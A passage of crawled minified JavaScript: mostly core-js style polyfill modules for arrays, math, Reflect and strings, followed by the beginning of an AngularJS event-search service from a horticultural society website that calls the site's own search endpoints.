i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/directives.min.js?v=63838
body_size: 4243
content:
app.service("EventService",["$http","$q",function(u,v){this.searchEvent=function(e,t,n,s,i,a,r,o,l){var c=v.defer(),d=void 0,l=u({method:"POST",url:"/services/EventSearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,sortGeoDistance:l},headers:{"Content-Type":"application/json"}});return l.success(function(e,t,n,s){null==e||null==e.d||(d=e.d),c.resolve(d)}),l.error(function(e,t,n,s){c.reject(e)}),c.promise},this.suggest=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=v.defer(),a=void 0,e=u({method:"POST",url:"/services/EventSearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getGardenEventsByVenue=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetGardenEventsByVenue",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getShowEvents=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetShowEvents",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSkillLevels=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetSkillLevels",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventFilterCategories=function(e){var i=v.defer(),a=void 0,t=u({method:"GET",url:"/services/EventSearch.asmx/GetEventFilterCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return t.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),t.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getEventTypes=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetEventTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getRegions=function(){var i=v.defer(),a=void 0,e=u({method:"GET",url:"/services/EventSearch.asmx/GetRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return 